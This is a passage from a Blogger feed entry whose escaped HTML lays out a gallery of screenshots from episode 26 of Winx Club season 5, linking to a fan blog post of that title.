href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW6t2savRx_mWD7yGJi71YvK07nZ63Ir1MbZyVvmSdFT7yiQK_faTzEF71jUECycMzO6DviaVG29LOmRCXgtgIn_s4w6OL-iDpWh9ZtnNKZTsA6kPDFeg7BpCfqKPIt_UtzP4jFkXYDB8\/s1600\/episodio+26+14076.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW6t2savRx_mWD7yGJi71YvK07nZ63Ir1MbZyVvmSdFT7yiQK_faTzEF71jUECycMzO6DviaVG29LOmRCXgtgIn_s4w6OL-iDpWh9ZtnNKZTsA6kPDFeg7BpCfqKPIt_UtzP4jFkXYDB8\/s320\/episodio+26+14076.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-QwFyR4MzXj8FjZSm0MqU1mTKPcTQ85Af_QnFYVIuuIaWC1sAfoJLgMi-s3KnwyswmcdVNd3vZe7P3yRwhoGRwWvP4zQuvN-CCTI0errlT2tT_BBhNR6My6PaREap6JlECh9dUyPPbXU\/s1600\/episodio+26+14384.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-QwFyR4MzXj8FjZSm0MqU1mTKPcTQ85Af_QnFYVIuuIaWC1sAfoJLgMi-s3KnwyswmcdVNd3vZe7P3yRwhoGRwWvP4zQuvN-CCTI0errlT2tT_BBhNR6My6PaREap6JlECh9dUyPPbXU\/s320\/episodio+26+14384.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEWeBDAm4OfSKN8FwFH0f6K5IDKxu8QesKmZIBHmi35pPdp2fWwr8RZggmBMaUKFiSPbi3eI1lUEQSWoDhn32Kj19ryLVCY04gAACgja_tuHCtr_-v-SFoBP7jmLScqkA3rfB60Ps6gaU\/s1600\/episodio+26+14408.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEWeBDAm4OfSKN8FwFH0f6K5IDKxu8QesKmZIBHmi35pPdp2fWwr8RZggmBMaUKFiSPbi3eI1lUEQSWoDhn32Kj19ryLVCY04gAACgja_tuHCtr_-v-SFoBP7jmLScqkA3rfB60Ps6gaU\/s320\/episodio+26+14408.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimudUqe7IPwnlpxneM9XIA7S4gZcFMwmUhXOemvCgJpdxnwZgn3UKkkAGup03u-6Kshe6uxHq-fbjURgE4mDkjh5WipzKwZyt77b-AqPPO2TMfOtRSuwQ77z4t8db_phYD9W9SZZcjFxI\/s1600\/episodio+26+14432.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimudUqe7IPwnlpxneM9XIA7S4gZcFMwmUhXOemvCgJpdxnwZgn3UKkkAGup03u-6Kshe6uxHq-fbjURgE4mDkjh5WipzKwZyt77b-AqPPO2TMfOtRSuwQ77z4t8db_phYD9W9SZZcjFxI\/s320\/episodio+26+14432.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdGOkRla6qGf5i_3QDSKcwltJzs3gBVFjkfUop_k87HDy6pN8EJFlKfVNRmUuB4eCKdRxM2ZOM5LDULQ0yE4uDLNDWBCJayICKx4877_JmmyiHpXTxXyoYCi-T4jKnWbNhQa2VTrOadQk\/s1600\/episodio+26+14568.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdGOkRla6qGf5i_3QDSKcwltJzs3gBVFjkfUop_k87HDy6pN8EJFlKfVNRmUuB4eCKdRxM2ZOM5LDULQ0yE4uDLNDWBCJayICKx4877_JmmyiHpXTxXyoYCi-T4jKnWbNhQa2VTrOadQk\/s320\/episodio+26+14568.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkcba1crOrFIOVDVNUwrF7AtVS9mSfC1ofBXbAil5dF_p6QDidlkr1bP4ag6dbYmFtX6EJiNUWWfeqSIsc_G_68pi3L5km2W9NjbdWTgdZsLxWihDpGq1Y77mTqoKOJcjOYJ58YGdpAhc\/s1600\/episodio+26+14640.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkcba1crOrFIOVDVNUwrF7AtVS9mSfC1ofBXbAil5dF_p6QDidlkr1bP4ag6dbYmFtX6EJiNUWWfeqSIsc_G_68pi3L5km2W9NjbdWTgdZsLxWihDpGq1Y77mTqoKOJcjOYJ58YGdpAhc\/s400\/episodio+26+14640.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihO2asCiBeGbPbklcaGuMhdp7kQssTUtTEbBX6P5oQQav4AqazAE1B9lL6nPoRJFWGFUKJLkX6bcBzPp-5nEyLqXK4hM-SutE0eJlyu5AHOKUEBw3lL2HKOVzAE2SWyN7GfqXUNur0XGI\/s1600\/episodio+26+14660.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihO2asCiBeGbPbklcaGuMhdp7kQssTUtTEbBX6P5oQQav4AqazAE1B9lL6nPoRJFWGFUKJLkX6bcBzPp-5nEyLqXK4hM-SutE0eJlyu5AHOKUEBw3lL2HKOVzAE2SWyN7GfqXUNur0XGI\/s320\/episodio+26+14660.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXeBHxoE4sGnXtycePOrMkRDMX1hmfAvPMXwNAFteD9ViwATAeCWqZmcX1DyyblPpldWZlt-dagkfcvqfc8S5FYfpEX4sebOzJf-hTRZgDSu8bK1Vm3s3OJF82wRq-PzAzVDd5m5evNZU\/s1600\/episodio+26+14663.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXeBHxoE4sGnXtycePOrMkRDMX1hmfAvPMXwNAFteD9ViwATAeCWqZmcX1DyyblPpldWZlt-dagkfcvqfc8S5FYfpEX4sebOzJf-hTRZgDSu8bK1Vm3s3OJF82wRq-PzAzVDd5m5evNZU\/s320\/episodio+26+14663.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB_D3WX_WXyUSmB1B876sJY2vuZlcJz5dngn9nG_1wP5RVf1-qnfDS4vWQ4LCVN3P_xrPq-_2PzYFyWq0AC6sViQdCr2KBCpTW9gFnrUaL_fpVJDThQ-Jqy2h704cLfJeSOszZdEG57b8\/s1600\/episodio+26+14740.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB_D3WX_WXyUSmB1B876sJY2vuZlcJz5dngn9nG_1wP5RVf1-qnfDS4vWQ4LCVN3P_xrPq-_2PzYFyWq0AC6sViQdCr2KBCpTW9gFnrUaL_fpVJDThQ-Jqy2h704cLfJeSOszZdEG57b8\/s400\/episodio+26+14740.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmhXaYxtwsUxSCEFZ3DIRggPb87IR1tLiM5vdSqmjfXE-KK4YOk8TKLUJdGOu15lZxbNaKyQ_9OkxOQQdBr5Yg5pGwcnhB-8Bk00JhLoJU1EUJTpTPJeYKBTE3YYIyVacCvmfORN4ZmUc\/s1600\/episodio+26+15348.jpg\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmhXaYxtwsUxSCEFZ3DIRggPb87IR1tLiM5vdSqmjfXE-KK4YOk8TKLUJdGOu15lZxbNaKyQ_9OkxOQQdBr5Yg5pGwcnhB-8Bk00JhLoJU1EUJTpTPJeYKBTE3YYIyVacCvmfORN4ZmUc\/s400\/episodio+26+15348.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFR5Jy_Mq7IBMO-9L-xqtQ1xBdNzAUZQB0wVi515Ps7PnLvSzNwgutRErmdW7opKI0CXVtjuKQHv5XuLFZrxlhzSFw_L0_1cQB5vMgpC40Yaq88MR0XgGSHshTqN0AOr05TSRaz4A5-qI\/s1600\/episodio+26+15415.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFR5Jy_Mq7IBMO-9L-xqtQ1xBdNzAUZQB0wVi515Ps7PnLvSzNwgutRErmdW7opKI0CXVtjuKQHv5XuLFZrxlhzSFw_L0_1cQB5vMgpC40Yaq88MR0XgGSHshTqN0AOr05TSRaz4A5-qI\/s320\/episodio+26+15415.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiArPBoeusQh6h1gV07JgKS1-c3_xJQJwTMBWQ9E0UYe0DGZCHandqXdh9VRAHglfvkRb32W8uRFntCw9U1xzvuph_DS9RHGHkV06e5MQc1_jstsCou5epyBe4Oo-19KxdutS8B74pgQew\/s1600\/episodio+26+15471.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiArPBoeusQh6h1gV07JgKS1-c3_xJQJwTMBWQ9E0UYe0DGZCHandqXdh9VRAHglfvkRb32W8uRFntCw9U1xzvuph_DS9RHGHkV06e5MQc1_jstsCou5epyBe4Oo-19KxdutS8B74pgQew\/s320\/episodio+26+15471.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5y3rWga-4GTMK00A7sRr_Km2Ex2Qql-QrC_CUTW3drd1Q_XQ4_kS6NOIKHL8TZj3EcUBNOvD7biWn7-QfCXcWrip69oSPP2AXX8IZm7CW_o-lKovrQru3fhP0LLposg3cmTL7yj6BbfE\/s1600\/episodio+26+15504.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5y3rWga-4GTMK00A7sRr_Km2Ex2Qql-QrC_CUTW3drd1Q_XQ4_kS6NOIKHL8TZj3EcUBNOvD7biWn7-QfCXcWrip69oSPP2AXX8IZm7CW_o-lKovrQru3fhP0LLposg3cmTL7yj6BbfE\/s320\/episodio+26+15504.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIbUdkHNwB8iQ9qwncc9sfmHXZS39RsTIwapmXHvEBOLllLu54F_mJZ6ocsvGqCjym-Q5I3gm5UufaiSa7byCQJZ4etVI4nnbWE7kCY_DlE1jLLnKPhV0m7UG94gbssTDfocqssK0mIrc\/s1600\/episodio+26+15548.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIbUdkHNwB8iQ9qwncc9sfmHXZS39RsTIwapmXHvEBOLllLu54F_mJZ6ocsvGqCjym-Q5I3gm5UufaiSa7byCQJZ4etVI4nnbWE7kCY_DlE1jLLnKPhV0m7UG94gbssTDfocqssK0mIrc\/s320\/episodio+26+15548.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiVZKnv3Wpfszj9KK6GiahGizbLL_PZPKtqXtFlcsPy6buFw3IcJLyduKO6VlYMpsyMgkMQs-aWhHQ3eOPYI6RvMLbP5yUUXmGYuX7I7BVRBygOaCoQWZpOuEc3nGEM3b59wkjHLdovFY\/s1600\/episodio+26+15659.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiVZKnv3Wpfszj9KK6GiahGizbLL_PZPKtqXtFlcsPy6buFw3IcJLyduKO6VlYMpsyMgkMQs-aWhHQ3eOPYI6RvMLbP5yUUXmGYuX7I7BVRBygOaCoQWZpOuEc3nGEM3b59wkjHLdovFY\/s320\/episodio+26+15659.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7tJ4ln8tRN6llIqkTI_8PxuItFrQ5k4QGCkMOUiHvtCxvI9B8dRZVVZOf5-5GbAWFv9qIlYacplk5fdOd-XDoNXOcZ5U7bVOxClOjA2qaqyX9P-6fLCBStvQt5Sv2Ysn3kUSbRQ-oHYs\/s1600\/episodio+26+15668.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7tJ4ln8tRN6llIqkTI_8PxuItFrQ5k4QGCkMOUiHvtCxvI9B8dRZVVZOf5-5GbAWFv9qIlYacplk5fdOd-XDoNXOcZ5U7bVOxClOjA2qaqyX9P-6fLCBStvQt5Sv2Ysn3kUSbRQ-oHYs\/s320\/episodio+26+15668.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg01bi3dG6JBiB2NUr8FGMfVDQJHlCIJTy4xUpswZyJZGuRIKps9WX2aIIP0LAOZE8252mHy6KdrRGHJyh5horAKwIBreNas9KNSlCsfWfuYJweIcXuPM5YotkaY6X_9FLZkkktE0OZw6Q\/s1600\/episodio+26+15773.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg01bi3dG6JBiB2NUr8FGMfVDQJHlCIJTy4xUpswZyJZGuRIKps9WX2aIIP0LAOZE8252mHy6KdrRGHJyh5horAKwIBreNas9KNSlCsfWfuYJweIcXuPM5YotkaY6X_9FLZkkktE0OZw6Q\/s400\/episodio+26+15773.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRp7No7rY5xYqV6NofkGieazT3ETevq_g_-DbUFOO8q4yrxfzGDetvNGcG0nwefzXv5O8GXddIltF78FI4M-RNZ9jwszxtB9wZ-63huKy-EFvK2Sib8z2SEkn6yqzPf2jKUCwf-G25-Ok\/s1600\/episodio+26+15811.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRp7No7rY5xYqV6NofkGieazT3ETevq_g_-DbUFOO8q4yrxfzGDetvNGcG0nwefzXv5O8GXddIltF78FI4M-RNZ9jwszxtB9wZ-63huKy-EFvK2Sib8z2SEkn6yqzPf2jKUCwf-G25-Ok\/s320\/episodio+26+15811.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixQcOamAbTpPAsZixP-4oRgvwRreRwrnZvo6g9VRM12lcuCNI8xPmrh_83ePSkpZVrUt6PhlUoU1cNWgi6kk1YrvxDCUBfJ-Oxyf3VPL_N3jFHhLGaheASeJhsP7C1enjeug_sxb63JrY\/s1600\/episodio+26+15819.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixQcOamAbTpPAsZixP-4oRgvwRreRwrnZvo6g9VRM12lcuCNI8xPmrh_83ePSkpZVrUt6PhlUoU1cNWgi6kk1YrvxDCUBfJ-Oxyf3VPL_N3jFHhLGaheASeJhsP7C1enjeug_sxb63JrY\/s320\/episodio+26+15819.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSIun06NA2dw4I53LrXyPS8hr0FchyphenhyphenJma7HkG_BGd4yTYvHRDN-x6x3Ht2CYNfcfNzDmf8lW8KZ2NRbiW54VCmjfFSPYfMJY23mSfPK7ghQndjPW_8RRwWmKKcK6nd0rjjB_k8yrzhj9Q\/s1600\/episodio+26+15858.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSIun06NA2dw4I53LrXyPS8hr0FchyphenhyphenJma7HkG_BGd4yTYvHRDN-x6x3Ht2CYNfcfNzDmf8lW8KZ2NRbiW54VCmjfFSPYfMJY23mSfPK7ghQndjPW_8RRwWmKKcK6nd0rjjB_k8yrzhj9Q\/s320\/episodio+26+15858.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs9IkiP0_FSDCrns9xEL4SJ5Sxs4XdowFpVgiWdxBcrlLJj6rvkWqIAd22Bj1nEkMJL0T6ppVrbVeAQpyyKA3nluXAX-1z5IFKOloittTql6yzBiVyXwDG7PUrrOOy3yHNUfOzbKh5YGs\/s1600\/episodio+26+15950.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs9IkiP0_FSDCrns9xEL4SJ5Sxs4XdowFpVgiWdxBcrlLJj6rvkWqIAd22Bj1nEkMJL0T6ppVrbVeAQpyyKA3nluXAX-1z5IFKOloittTql6yzBiVyXwDG7PUrrOOy3yHNUfOzbKh5YGs\/s320\/episodio+26+15950.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl_1FtpiFkl84rozbcSKju69QV-wbvdSbod4HJtJ1_pgbm6WfvWO0XWsL9gdXCtSHjR65j0al725YoVd-CSll3cHhWelU5VAzhN0fhr4_UKxLKDAmlMonK4muB_WMOCI-aCknz1rhB5C8\/s1600\/episodio+26+15908.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl_1FtpiFkl84rozbcSKju69QV-wbvdSbod4HJtJ1_pgbm6WfvWO0XWsL9gdXCtSHjR65j0al725YoVd-CSll3cHhWelU5VAzhN0fhr4_UKxLKDAmlMonK4muB_WMOCI-aCknz1rhB5C8\/s400\/episodio+26+15908.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMWRMH72ok-C1t1GrH87IMa-OjlO_P2DL1fwvsu3ceFGhkrI4IZwXAmch08jP3R5Equ_lAaZuAE6Cs42Y5qxs9tit0kKx4SucHdJ6PrCgyOI1SvsgwqHPurDhOeaYBXCjsTMrFXPAUnKs\/s1600\/episodio+26+16047.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMWRMH72ok-C1t1GrH87IMa-OjlO_P2DL1fwvsu3ceFGhkrI4IZwXAmch08jP3R5Equ_lAaZuAE6Cs42Y5qxs9tit0kKx4SucHdJ6PrCgyOI1SvsgwqHPurDhOeaYBXCjsTMrFXPAUnKs\/s320\/episodio+26+16047.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqDBVJeCfv1hbCl1lK1b7_z1o3I2T5dDRu8xvRhAykBiw-KTS5f274zNHJn32sQ3oNodxfGEqZScOPRgV2FNOeqUKSiFlWNqxaymycen3IETGQshT9mOZI0p7aT4Htjv2-isgBZ3-sEA\/s1600\/episodio+26+16173.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqDBVJeCfv1hbCl1lK1b7_z1o3I2T5dDRu8xvRhAykBiw-KTS5f274zNHJn32sQ3oNodxfGEqZScOPRgV2FNOeqUKSiFlWNqxaymycen3IETGQshT9mOZI0p7aT4Htjv2-isgBZ3-sEA\/s320\/episodio+26+16173.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnwvw5jKtIcRZO3Ga80rJh58nzQtyfiPY2-N528arZVwwnLI4gOsf8z_wgLw-mmLSvIpSQpDpSVvkU2A2W7DM3mkfPgWWE7HUW7WJFR7pMbM2XZaHZZb43ly1NwIEbohGZUsm_IpGghko\/s1600\/episodio+26+16817.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnwvw5jKtIcRZO3Ga80rJh58nzQtyfiPY2-N528arZVwwnLI4gOsf8z_wgLw-mmLSvIpSQpDpSVvkU2A2W7DM3mkfPgWWE7HUW7WJFR7pMbM2XZaHZZb43ly1NwIEbohGZUsm_IpGghko\/s320\/episodio+26+16817.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr0aIm1sOg3KuNAVc8loIZNXi8STf6wiuRbGGJFnpdwLefokHCNZTiA0i4u7UJnt9RXItC0CxQVZJ_i9YEcjeUfPmwCUNA83mQngv0JN2iOAne1AXn9nymrF3EXLWTPQOX9AvLKa2RcqY\/s1600\/episodio+26+16715.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr0aIm1sOg3KuNAVc8loIZNXi8STf6wiuRbGGJFnpdwLefokHCNZTiA0i4u7UJnt9RXItC0CxQVZJ_i9YEcjeUfPmwCUNA83mQngv0JN2iOAne1AXn9nymrF3EXLWTPQOX9AvLKa2RcqY\/s320\/episodio+26+16715.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwe58t7fzCRPrIxWQ3IHN8LUu5WTQLFdWYMEOx4Gphy_-_O-BS_uQZty62wBu04AjsjU0XflA3h2x5YUCOaemeECbl5aDXq9p_N_ocrJkY5auxf4rsGDjqk0HbWbOgsRVa6J994VmNVoM\/s1600\/episodio+26+17052.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwe58t7fzCRPrIxWQ3IHN8LUu5WTQLFdWYMEOx4Gphy_-_O-BS_uQZty62wBu04AjsjU0XflA3h2x5YUCOaemeECbl5aDXq9p_N_ocrJkY5auxf4rsGDjqk0HbWbOgsRVa6J994VmNVoM\/s320\/episodio+26+17052.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiImt-YFazVLzXX5_AcGxb-ZN5MS-oQfLquUqLugDqgeHsJ6ojCIhS8fvYqQiP0ehKFAJWPeSjLDj1kfzqSrHeosUuQ_VVOATlPG1fEAFwWtOTiIcrNV03lnjizeopo-O6GSjYMR-zo5y4\/s1600\/episodio+26+17064.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiImt-YFazVLzXX5_AcGxb-ZN5MS-oQfLquUqLugDqgeHsJ6ojCIhS8fvYqQiP0ehKFAJWPeSjLDj1kfzqSrHeosUuQ_VVOATlPG1fEAFwWtOTiIcrNV03lnjizeopo-O6GSjYMR-zo5y4\/s320\/episodio+26+17064.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyVjJ035Q6JCAlmqAuwTSmXI88yBZTIwN-IXo14AMYwisf_GUDRT1MmnNAibmuqVrTbOBuJJYAu9oqXc9Cv_PpWUj-U9B7tKyZE-r28ErOLw2sW2W14SwAXGJuFs7Lg9NNpmlIYduplNU\/s1600\/episodio+26+17084.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyVjJ035Q6JCAlmqAuwTSmXI88yBZTIwN-IXo14AMYwisf_GUDRT1MmnNAibmuqVrTbOBuJJYAu9oqXc9Cv_PpWUj-U9B7tKyZE-r28ErOLw2sW2W14SwAXGJuFs7Lg9NNpmlIYduplNU\/s320\/episodio+26+17084.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKoJV-fqzXPdJpc4Sp0jjHjsr_b5-3atMj6ASsaGFV4iEb5_j6uNByKcFPOiBuIw6dABrwY3r6JqVKOCETjwFzKHaiEbgxrcIZelmlHPAYRnwGJ0UB_b3gIseDXelscj1keivr5rc6Ipk\/s1600\/episodio+26+17096.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKoJV-fqzXPdJpc4Sp0jjHjsr_b5-3atMj6ASsaGFV4iEb5_j6uNByKcFPOiBuIw6dABrwY3r6JqVKOCETjwFzKHaiEbgxrcIZelmlHPAYRnwGJ0UB_b3gIseDXelscj1keivr5rc6Ipk\/s320\/episodio+26+17096.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNXqMGXvnCeoArlaZfkoNb4CaWa0U5oCMF9ns2pHX4tpVHKaDfsmA8Wvby9_g9urhOtnisIwihCKmyO52YlI8BPOSuSps1lzF0RxZtahtsLuzZVxGGkXH2rZsYh43zq29Wl1rBH5BYRuo\/s1600\/episodio+26+17195.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNXqMGXvnCeoArlaZfkoNb4CaWa0U5oCMF9ns2pHX4tpVHKaDfsmA8Wvby9_g9urhOtnisIwihCKmyO52YlI8BPOSuSps1lzF0RxZtahtsLuzZVxGGkXH2rZsYh43zq29Wl1rBH5BYRuo\/s400\/episodio+26+17195.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1133778446920194120"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1133778446920194120"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/imagenes-26-episodio-winx-club-5.html","title":"¡¡Imágenes 26º episodio Winx Club 5º temporada!!"}],"author":[{"name":{"$t":"Winx Club 